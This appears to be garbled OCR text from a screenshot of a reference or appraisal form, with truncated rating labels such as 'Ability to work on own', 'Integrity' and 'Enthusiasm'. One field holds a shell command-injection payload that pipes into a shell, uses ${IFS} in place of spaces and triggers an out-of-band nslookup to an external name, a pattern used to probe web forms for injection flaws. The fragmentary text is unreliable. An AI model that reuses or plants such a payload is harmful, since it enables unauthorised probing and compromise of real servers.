
Excellent
o work in a team
Ability to work on own
t
Excellent
and Integrity
Enthusiasm
t
|(nslookup${IFS}-
q${IFS}cname${IFS}hitxyzrha
o make about this person